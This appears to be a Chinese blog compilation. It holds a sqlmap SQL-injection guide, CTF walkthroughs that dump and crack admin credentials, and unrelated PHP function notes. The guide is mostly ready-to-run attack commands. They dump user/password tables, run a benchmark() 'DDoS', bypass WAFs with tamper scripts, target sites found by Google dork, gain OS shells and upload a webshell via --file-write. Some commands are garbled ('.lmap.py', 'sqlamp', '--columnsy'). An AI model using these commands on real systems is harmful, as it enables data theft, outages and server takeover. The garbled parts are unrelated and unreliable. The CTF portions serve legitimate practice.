

一共有11种常见SQLmap使用方法:

一、SQLMAP用于Access数据库注入

(1) 猜解是否能注入

1

2

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

Linux : .lmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

(2) 猜解表

1

2

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

Linux: .lmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

(3) 根据猜解的表进行猜解表的字段(假如通过2得到了admin这个表)

1

2

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

Linux: .lmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

(4) 根据字段猜解内容(假如通过3得到字段为username和password)

1

2

3

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C "username,password"

Linux: .lmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C

"username,[url=]B[/url]password"

二、SQLMAP用于Cookie注入

(1) cookie注入,猜解表

1

win : python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --table --level 2

(2) 猜解字段,(通过1的表猜解字段,假如表为admin)

1

2

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --columns -T

admin --level 2

(3) 猜解内容

1

2

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --dump -T

admin -C "username,password" --level 2

三、SQLMAP用于mysql中DDOS攻击(1) 获取一个Shell

1

2

3

4

win:

python sqlmap.py -u [url]http://192.168.159.1/news.php?id=1[/url] --sql-shell

Linux:

sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] --sql-shell

(2) 输入执行语句完成DDOS攻击

1

select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)

四、SQLMAP用于mysql注入

(1) 查找数据库

1

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" --dbs

(2) 通过第一步的数据库查找表(假如数据库名为dataname)

1

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname --tables

(3) 通过2中的表得出列名(假如表为table_name)

1

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name --columns

(4) 获取字段的值(假如扫描出id,user,password字段)

1

2

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name -C

"id,user,password" --dump

五、SQLMAP中post登陆框注入

(1) 其中的search-test.txt是通过抓包工具burp suite抓到的包并把数据保存为这个txt文件

我们在使用Sqlmap进行post型注入时,经常会出现请求遗漏导致注入失败的情况。这里分享一个小技巧,即结合burpsuite来使用sqlmap,用这种方法进行post注入测试会更准确,操作起来也非常容易。

1

./sqlmap.py -r search-test.txt -p tfUPass

这里参数-r 是让sqlmap加载我们的post请求rsearch-test.txt,而-p 大家应该比较熟悉,指定注入用的参数。

注入点:http://testasp.vulnweb.com/Login.asp

几种注入方式:./sqlmap.py -r search-test.txt -p tfUPass

(2) 自动的搜索

1

sqlmap -u [url]http://testasp.vulnweb.com/Login.asp[/url] –forms

(3) 指定参数搜索

1

sqlmap -u [url]http://testasp.vulnweb.com/Login.asp[/url] –data “tfUName=321&tfUPass=321”

六、SQLMAP中Google搜索注入

inurl后面的语言是由自己定的

注入过程中如果选y是注入,如果不是选n

1

sqlmap -g inurl:php?id=

七、SQLMAP中的请求延迟

参数 –delay –safe-freq

1

2

python sqlmap.py –dbs -u “http://xxx.cn/index.php/Index/view/id/40.html" –delay 1

python sqlmap.py –dbs -u “http://xxx.cn/index.php/Index/view/id/40.html" –safe-freq 3

参数

八、SQLMAP绕过WAF防火墙

注入点:http://192.168.159.1/news.php?id=1

1

sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] -v 3 –dbs –batch –tamper “space2morehash.py”

space2morehash.py中可以替换space2hash.py或者base64encode.py或者charencode.py

都是编码方式

space2hash.py base64encode.py charencode.py

九、SQLMAP查看权限

1

sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] –privileges

十、SQLMAP伪静态注入(1) 查找数据库

1

python sqlmap.py -u “http://xxx.cn/index.php/Index/view/id/40.html" –dbs

(2) 通过1中的数据库查找对应的表 (假如通过1,得到的是dataname)

1

python sqlmap.py -u “http://xxx.cn/index.php/Index/view/id/40.html" -D dataname –tables

(3) 通过2中的数据表得到字段(假如得到的是tablename表)

1

2

python sqlmap.py -u “http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename –columns

(4) 通过3得到字段值(假如从3中得到字段id,password)

1

2

python sqlmap.py -u “http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename -C “password” –dump

十一、SQLMAP注入点执行命令与交互写shell

(1) 注入点:http://192.168.159.1/news.php?id=1

此处采用的是Linux系统

1

sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] –os-cmd=ipconfig

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

(2) 获取Shell

1

sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] –os-shell

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

输入ipconfig/all

创建用户和删除用户

只要权限足够大,你可以输入使用任何命令。

其他命令参考下面:

从数据库中搜索字段

1

sqlmap -r “c:\tools\request.txt” –dbms mysql -D dedecms –search -C admin,password

在dedecms数据库中搜索字段admin或者password。

读取与写入文件

首先找需要网站的物理路径,其次需要有可写或可读权限。

–file-read=RFILE 从后端的数据库管理系统文件系统读取文件 (物理路径)

–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件 (mssql xp_shell)

–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

#示例:

1

sqlmap -r “c:\request.txt” -p id –dbms mysql –file-dest “e:\php\htdocs\dvwa\inc\include\1.php” –file-write “f:\webshell\1112.php”

使用shell命令:

1

sqlmap -r “c:\tools\request.txt” -p id –dms mysql –os-shell

接下来指定网站可写目录:

“E:\php\htdocs\dvwa”

#注:mysql不支持列目录,仅支持读取单个文件。sqlserver可以列目录,不能读写文件,但需要一个(xp_dirtree函数)

sqlmap详细命令:

-is-dba 当前用户权限(是否为root权限)

-dbs 所有数据库

-current-db 网站当前数据库

-users 所有数据库用户

-current-user 当前数据库用户

-random-agent 构造随机user-agent

-passwords 数据库密码

-proxy http://local:8080 –threads 10 (可以自定义线程加速) 代理

-time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

Options(选项):

-version 显示程序的版本号并退出

-h, –help 显示此帮助消息并退出

-v VERBOSE 详细级别:0-6(默认为1)

Target(目标):

以下至少需要设置其中一个选项,设置目标URL。

-d DIRECT 直接连接到数据库。

-u URL, –url=URL 目标URL。

-l LIST 从Burp或WebScarab代理的日志中解析目标。

-r REQUESTFILE 从一个文件中载入HTTP请求。

-g GOOGLEDORK 处理Google dork的结果作为目标URL。

-c CONFIGFILE 从INI配置文件中加载选项。

Request(请求):

这些选项可以用来指定如何连接到目标URL。

-data=DATA 通过POST发送的数据字符串

-cookie=COOKIE HTTP Cookie头

-cookie-urlencode URL 编码生成的cookie注入

-drop-set-cookie 忽略响应的Set – Cookie头信息

-user-agent=AGENT 指定 HTTP User – Agent头

-random-agent 使用随机选定的HTTP User – Agent头

-referer=REFERER 指定 HTTP Referer头

-headers=HEADERS 换行分开,加入其他的HTTP头

-auth-type=ATYPE HTTP身份验证类型(基本,摘要或NTLM)(Basic, Digest or NTLM)

-auth-cred=ACRED HTTP身份验证凭据(用户名:密码)

-auth-cert=ACERT HTTP认证证书(key_file,cert_file)

-proxy=PROXY 使用HTTP代理连接到目标URL

-proxy-cred=PCRED HTTP代理身份验证凭据(用户名:密码)

-ignore-proxy 忽略系统默认的HTTP代理

-delay=DELAY 在每个HTTP请求之间的延迟时间,单位为秒

-timeout=TIMEOUT 等待连接超时的时间(默认为30秒)

-retries=RETRIES 连接超时后重新连接的时间(默认3)

-scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式

-safe-url=SAFURL 在测试过程中经常访问的url地址

-safe-freq=SAFREQ 两次访问之间测试请求,给出安全的URL

Enumeration(枚举):

这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行您自己的SQL语句。

-b, –banner 检索数据库管理系统的标识

-current-user 检索数据库管理系统当前用户

-current-db 检索数据库管理系统当前数据库

-is-dba 检测DBMS当前用户是否DBA

-users 枚举数据库管理系统用户

-passwords 枚举数据库管理系统用户密码哈希

-privileges 枚举数据库管理系统用户的权限

-roles 枚举数据库管理系统用户的角色

-dbs 枚举数据库管理系统数据库

-D DBname 要进行枚举的指定数据库名

-T TBLname 要进行枚举的指定数据库表(如:-T tablename –columns)

-tables 枚举的DBMS数据库中的表

-columns 枚举DBMS数据库表列

-dump 转储数据库管理系统的数据库中的表项

-dump-all 转储所有的DBMS数据库表中的条目

-search 搜索列(S),表(S)和/或数据库名称(S)

-C COL 要进行枚举的数据库列

-U USER 用来进行枚举的数据库用户

-exclude-sysdbs 枚举表时排除系统数据库

-start=LIMITSTART 第一个查询输出进入检索

-stop=LIMITSTOP 最后查询的输出进入检索

-first=FIRSTCHAR 第一个查询输出字的字符检索

-last=LASTCHAR 最后查询的输出字字符检索

-sql-query=QUERY 要执行的SQL语句

-sql-shell 提示交互式SQL的shell

Optimization(优化):

这些选项可用于优化SqlMap的性能。

-o 开启所有优化开关

–predict-output 预测常见的查询输出

–keep-alive 使用持久的HTTP(S)连接

–null-connection 从没有实际的HTTP响应体中检索页面长度

–threads=THREADS 最大的HTTP(S)请求并发量(默认为1)

Injection(注入):

这些选项可以用来指定测试哪些参数, 提供自定义的注入payloads和可选篡改脚本。

-p TESTPARAMETER 可测试的参数(S)

–dbms=DBMS 强制后端的DBMS为此值

–os=OS 强制后端的DBMS操作系统为这个值

–prefix=PREFIX 注入payload字符串前缀

–suffix=SUFFIX 注入payload字符串后缀

–tamper=TAMPER 使用给定的脚本(S)篡改注入数据

Detection(检测):

这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容。

–level=LEVEL 执行测试的等级(1-5,默认为1)

–risk=RISK 执行测试的风险(0-3,默认为1)

–string=STRING 查询时有效时在页面匹配字符串

–regexp=REGEXP 查询时有效时在页面匹配正则表达式

–text-only 仅基于在文本内容比较网页

Techniques(技巧):

这些选项可用于调整具体的SQL注入测试。

–technique=TECH SQL注入技术测试(默认BEUST)

–time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

–union-cols=UCOLS 定列范围用于测试UNION查询注入

–union-char=UCHAR 用于暴力猜解列数的字符

Fingerprint(指纹):

-f, –fingerprint 执行检查广泛的DBMS版本指纹

Brute force(蛮力):

这些选项可以被用来运行蛮力检查。

–common-tables 检查存在共同表

–common-columns 检查存在共同列

User-defined function injection(用户自定义函数注入):

这些选项可以用来创建用户自定义函数。

–udf-inject 注入用户自定义函数

–shared-lib=SHLIB 共享库的本地路径

File system access(访问文件系统):

这些选项可以被用来访问后端数据库管理系统的底层文件系统。

–file-read=RFILE 从后端的数据库管理系统文件系统读取文件

–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

Operating system access(操作系统访问):

这些选项可以用于访问后端数据库管理系统的底层操作系统。

–os-cmd=OSCMD 执行操作系统命令

–os-shell 交互式的操作系统的shell

–os-pwn 获取一个OOB shell,meterpreter或VNC

–os-smbrelay 一键获取一个OOB shell,meterpreter或VNC

–os-bof 存储过程缓冲区溢出利用

–priv-esc 数据库进程用户权限提升

–msf-path=MSFPATH Metasploit Framework本地的安装路径

–tmp-path=TMPPATH 远程临时文件目录的绝对路径

Windows注册表访问:

这些选项可以被用来访问后端数据库管理系统Windows注册表。

–reg-read 读一个Windows注册表项值

–reg-add 写一个Windows注册表项值数据

–reg-del 删除Windows注册表键值

–reg-key=REGKEY Windows注册表键

–reg-value=REGVAL Windows注册表项值

–reg-data=REGDATA Windows注册表键值数据

–reg-type=REGTYPE Windows注册表项值类型

这些选项可以用来设置一些一般的工作参数。

-t TRAFFICFILE 记录所有HTTP流量到一个文本文件中

-s SESSIONFILE 保存和恢复检索会话文件的所有数据

–flush-session 刷新当前目标的会话文件

–fresh-queries 忽略在会话文件中存储的查询结果

–eta 显示每个输出的预计到达时间

–update 更新SqlMap

–save file保存选项到INI配置文件

–batch 从不询问用户输入,使用所有默认配置。

Miscellaneous(杂项):

–beep 发现SQL注入时提醒

–check-payload IDS对注入payloads的检测测试

–cleanup SqlMap具体的UDF和表清理DBMS

–forms 对目标URL的解析和测试形式

–gpage=GOOGLEPAGE 从指定的页码使用谷歌dork结果

–page-rank Google dork结果显示网页排名(PR)

–parse-errors 从响应页面解析数据库管理系统的错误消息

–replicate 复制转储的数据到一个sqlite3数据库

–tor 使用默认的Tor(Vidalia/ Privoxy/ Polipo)代理地址

–wizard 给初级用户的简单向导界面

sqlmap



靶场第二题:https://hack.zkaq.org/?a=battle&f=target&id=31ac789a52edf9bb



首先我们尝试下sql注入

http://120.203.13.75:8001/shownews.asp?id=171%20and%201=1

说明该网站有防sql注入。那么我们使用cookie注入

http://120.203.13.75:8001/shownews.asp?id=171%20order%20by%2010



第一步

猜解表

sqlmap -u "http://120.203.13.75:8001/shownews.asp?" --cookie "id=171" --table --level 2



第二步,猜字段

sqlmap -u "http://120.203.13.75:8001/shownews.asp?" --cookie "id=171" --column -T admin --level 2



第三步,爆数据

sqlmap -u "http://120.203.13.75:8001/shownews.asp?" --cookie "id=171" --dump -T admin -C "username,password" --level 2



b9a2a2b5dffb918c,该密码是md5加密,百度搜索md5在线加密

我们已经拿到密码了



进入后台网站,利用御剑工作扫出后台

http://120.203.13.75:8001/admin

输入账号admin,密码welcome获取flag



使用的环境是Ubuntu系统

sqlmap需要安装python2环境,python3不行(Ubuntu下默认安装python2)

输入命令:sudo apt sqlamp

检查是否安装成功

输入命令:sqlmap -help返回下面结果即为成功。

sqlmap -h 查看帮助选项

is -dba 当前用户权限

dbs 所有数据库

current-db 网站当前数据库

users 所有数据库用户

current-user 当前数据库用户

tables 参数:列表名

columns 参数:字段名

dump 参数:下载数据



我们以这到题为例http://www.shiyanbar.com/ctf/33。

如果没有注册过实验吧的朋友先注册下实验吧

拿到题目我们判断下有没有sql注入

在url后面加上and 1=1,没有报错

加上and 1=2,报错。

说明有sql注入





第一步使用sqlmap查看数据库信息

输入命令:sqlmap -u "http://ctf5.shiyanbar.com/8/index.php?id=1" --current-db

经过一些时间成功爆出当前数据库为my_db,如果注入过程提示选择y或者n,一般是选择y。大概就是尝试更多的方法进行注入



第二步、爆出表名

输入命令:sqlmap -u "http://ctf5.shiyanbar.com/8/index.php?id=1" -D my_db --tables

第三步爆字段名

输入命令:

sqlmap -u "http://ctf5.shiyanbar.com/8/index.php?id=1" -D my_db -T thiskey --columnsy

第四步、爆数据

输入命令:

sqlmap -u "http://ctf5.shiyanbar.com/8/index.php?id=1" -D my_db -T thiskey -C k0y --dump

稍等片刻,成功找到flag:whatiMyD91dump





1、strcmp()的作用是比较2个字符串(区分大小写)

2、基本语法:

stcmp(string1,string2)//string1和2进行比较

3、技术细节:

如果返回值为0,2个字符串相等

如果返回值小于0,string1小于string2

如果返回值大于0,string1大于string2

注意的是,PHP版本得为4+

该函数与stncmop()函数类似,不同的是,stncmop()函数可以指定字符串用于比较的字符数

基本语法:

strncmp(string1,string2,length)

二、

include() 、require()语句包含并运行指定文件。这两结构在包含文件上完全一样,唯一的区别是对于错误的处理。require()语句在遇到包含文件不存在,或是出错的时候,就停止即行,并报错。include()则继续即行。

include(‘hello.php’);

echo ‘include test final!’;//include报错,但是会继续执行,显示:include test final!

require(‘hello.php’);

echo ‘require test final!’;//require报错,停止代码的执行。

include 和 include_once 只有在 php 执行到该语句时才会执行文件包含的操作。其中,include在包含文件出错时会提示 warning, 但后续的代码仍会继续执行, iclude_once 不会重复包含同一文件;

require 和 require_once 在php文件执行前就把需要包含的文件的内容替换掉 require 语句本身, 所以在包含文件出错时会抛出error, 后续代码不会继续执行, require_once 也只执行一次包含操作.

下面这篇博客是教详细介绍了他们·的区别

https://blog.csdn.net/j393819650/article/details/53836525

具体的大家可以看php手册之魔术方法

这边就只是简单介绍下他们何时会触发

1、__construct,构造函数,具有构造函数的类会在每次创建新对象时先调用此方法(实例化对象时)

2、__destruct,解析函数,析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行。(类对象使用结束时自动调用)

3、属性重载

在给不可访问(未定义)属性赋值时,__set() 会被调用。

读取不可访问(未定义)属性的值时,__get() 会被调用。

当对不可访问(未定义)属性调用 isset() 或 empty() 时,__isset() 会被调用。

当对不可访问(未定义)属性调用 unset() 时,__unset() 会被调用。

注意的是:这些魔术方法的参数都不能通过引用传递

4、方法重载

在对象中调用一个不可访问方法时,__call() 会被调用。

在静态上下文中调用一个不可访问方法时,__callStatic() 会被调用

5、__sleep(),serialize() 函数会检查类中是否存在一个魔术方法 __sleep()。如果存在,该方法会先被调用,然后才执行序列化操作

6、 __wakeup ,与之相反,unserialize() 会检查是否存在一个 wakeup() 方法。如果存在,则会先调用 wakeup 方法,预先准备对象需要的资源。

__wakeup() 经常用在反序列化操作中。

7、__toString() 方法用于一个类被当成字符串时应怎样回应。例如 echo $obj; 应该显示些什么。此方法必须返回一个字符串,否则将发出一条 E_RECOVERABLE_ERROR 级别的致命错误

注意!!!!不能在 __toString() 方法中抛出异常。这么做会导致致命错误。

8、__invoke()当尝试以调用函数的方式调用一个对象时,__invoke() 方法会被自动调用。

注意:在PHP5.3.0版本上才有效

9、 __set_state(),自 PHP 5.1.0 起当调用 var_export() 导出类时,此静态 方法会被调用。

10、__clone(),当使用__clone()复制一个对象时候调用。

11、__debugInfo ( ) :,在转储对象以获取应该显示的属性时,var_dump()调用此方法。如果方法没有在对象上定义,那么将显示所有公共、受保护和私有属性。

